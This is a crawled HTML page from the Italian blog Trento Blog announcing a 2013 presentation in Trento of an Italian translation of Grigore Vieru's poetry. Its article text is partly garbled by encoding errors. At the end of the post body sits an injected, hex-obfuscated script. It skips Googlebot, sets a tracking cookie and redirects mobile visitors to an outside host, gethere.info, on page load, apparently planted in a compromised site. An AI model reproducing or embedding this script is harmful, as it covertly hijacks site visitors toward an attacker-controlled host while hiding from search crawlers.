

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/grigorie-vieru-orfeo-rinasce-nellamore/
body_size: 13594
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>GRIGORIE VIERU  Orfeo rinasce nell&#8217;amore &#8211; Trento Blog</title>
<meta property="og:title" content="GRIGORIE VIERU  Orfeo rinasce nell&#8217;amore - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Venerdi 15 Febbraio, ore 18.00 alla Bookique - CaffA? letterario Predara di Trento si terrAï¿½ l'inc"/>
<meta property="og:url" content="http://www.trentoblog.it/grigorie-vieru-orfeo-rinasce-nellamore/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; GRIGORIE VIERU  Orfeo rinasce nell&#8217;amore Feed dei commenti" href="http://www.trentoblog.it/grigorie-vieru-orfeo-rinasce-nellamore/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/61671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='APPUNTI PER UNA ACCORTA GESTIONE DEMOGRAFICA  Spazio Off &#8211; 13 febbraio 2013' href='http://www.trentoblog.it/appunti-per-una-accorta-gestione-demografica-spazio-off-13-febbraio-2013/' />
<link rel='next' title='A TRENTO IL FUTURO DELLA RADIO A? GIAï¿½ A BORDO' href='http://www.trentoblog.it/a-trento-il-futuro-della-radio-e-gia-a-bordo/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/grigorie-vieru-orfeo-rinasce-nellamore/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=61671' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fgrigorie-vieru-orfeo-rinasce-nellamore%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fgrigorie-vieru-orfeo-rinasce-nellamore%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-61671 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">domenica ,  1  Febbraio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/evidenza/">evidenza</a><span class="delimiter">/</span><span class="current">GRIGORIE VIERU <br/> Orfeo rinasce nell&#8217;amore</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"evidenza","@id":"http:\/\/www.trentoblog.it\/category\/evidenza\/"}}]}</script>
		

		
		<article class="post-listing post-61671 post type-post status-publish format-standard  category-evidenza category-libri category-trento tag-bookique tag-caffa-letterario tag-grigorie-vieru tag-olga-irimciuc tag-orfeo-rinasce-nellamore tag-poesia tag-premio-nobel-per-la-pace tag-seconda-guerra-mondiale" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">GRIGORIE VIERU <br/> Orfeo rinasce nell&#8217;amore</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/trentoblog/" title="">TrentoBlog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>13 Febbraio 2013</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/evidenza/" rel="category tag">evidenza</a>, <a href="http://www.trentoblog.it/category/libri/" rel="category tag">libri</a>, <a href="http://www.trentoblog.it/category/trento/" rel="category tag">Trento</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><strong><a href="http://www.trentoblog.it/wp-content/uploads/Orfeo-rinasce-nell-amore_large.jpg"><img loading="lazy" class="alignleft size-medium wp-image-61672" title="Orfeo-rinasce-nell-amore_large" src="http://www.trentoblog.it/wp-content/uploads/Orfeo-rinasce-nell-amore_large-193x300.jpg" alt="" width="193" height="300" /></a>Venerdi 15 Febbraio, ore 18.00 alla <a href="http://www.bookique.org/" target="_blank">Bookique &#8211; CaffA? letterario Predara</a></strong> di Trento si terrAï¿½ l&#8217;incontro con la poesia di <a href="http://it.wikipedia.org/wiki/Grigore_Vieru" target="_blank"><strong>GRIGORIE VIERU</strong></a>, candidato nobel per la pace, per la presentazione del libro &#8220;<em><strong>Orfeo rinasce nell&#8217;amore</strong></em>&#8220;. A cura dell&#8217;Associazione di promozione sociale Arcobaleno di Trento e Associazione di promozione sociale Italia Moldavia onlus di Varese. In collaborazione con Il Gioco degli Specchi</p>
<p><strong>Grigore Vieru (1935-2009)</strong> &#8211; uno dei piu grandi poeti contemporanei di lingua romena e <strong>candidato Premio Nobel per la Pace</strong> per la sua opera di pacificazione tra Moldavia e Romania, di unificazione dei popoli e patriottismo , A? il poeta della Madre ,della pace, dei nobili sentimenti daï¿½ï¿½amore,ma soprattutto e il poeta dei bambini con la famosa Albinuta (laï¿½ï¿½appe) un abbecedario usato alle scuole materne, un poeta completo non solo come tematiche ma anche come valori umani.</p>
<p>Autore di moltissime pubblicazioni, poco prima di scomparire in un tragico incidente stradale, aveva stretto rapporti con laï¿½ï¿½Associazione Promozione Sociale Italia-Moldavia (onlus) di Besozzo (Va) e con la Graphe.it Edizioni di Perugia per la pubblicazione in italiano delle sue poesie.</p>
<p><strong>La raccolta Orfeo rinasce nellaï¿½ï¿½amore che presenta per la prima volta al pubblico italiano le piA? belle poesie di Grigore Vieru</strong> con testo romeno a fronte.</p>
<p>La presentazione avrAï¿½ luogo VenerdAï¿½ 15 febbraio a Trento, presso la BOOKIQUE- CaffA? letterario Predara Via torre daï¿½ï¿½Augusto 29. Allaï¿½ï¿½incontro prenderanno parte <strong>Olga Irimciuc</strong>, traduttrice dellaï¿½ï¿½opera, e si leggerannoaï¿½ï¿½ alcune poesie di Grigore Vieru.</p>
<p>ll libro, editato da Graphe.it, rappresenta la traduzione della prima sezione del volume antologico Strigat-am cA?tre tine del grande poesta romeno Grigore Vieru, pubblicato nel 2002 dalla casa editrice aï¿½?Litera Internationalaï¿½? di Bucarest-Chisinau. Si tratta di una prima raccolta lirica di eccellenza (includente le migliori poesie scritte nel periodo 1968-2002), inedita per il mercato italiano, che raduna le confessioni di un poeta alla ricerca della comprensione della propria identitAï¿½. Laï¿½ï¿½opera si concentra sui <strong>temi fondamentali della lirica di Grigore Vieru: la figura materna, laï¿½ï¿½arte e la bellezza, laï¿½ï¿½amore e la Patria</strong>; interpretandoli con un linguaggio poetico originale, capace di abbinare con successo la tradizione alla modernitAï¿½.</p>
<p>Laï¿½ï¿½eroe lirico, proviene da unaï¿½ï¿½infanzia segnata dalle tragedie della Seconda Guerra Mondiale, in cui perse il padre, e percorre, passo dopo passo, il difficile cammino personale, in una terra scossa dalle drammatiche vicende storiche post-belliche ed in un mondo sconvolto da una grave crisi assiologica ed ecologica. Laï¿½ï¿½unico modo di sopravvivenza e di conservazione dellaï¿½ï¿½essenza umana consiste nella valorizzazione dellaï¿½ï¿½amore, sincero e profondo, al punto da poter superare i limiti di tempo e di spazio.</p>
<p>Info:<br />
Bookique &#8211; CaffA? letterario Predara<br />
Via Torre d&#8217; Augusto 29<br />
<a href="http://www.bookique.org/" target="_blank">www.bookique.org</a><br />
Marco Rosi (Amministratore Relegato/Direttore Autistico)<br />
Tel. 3427011498</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

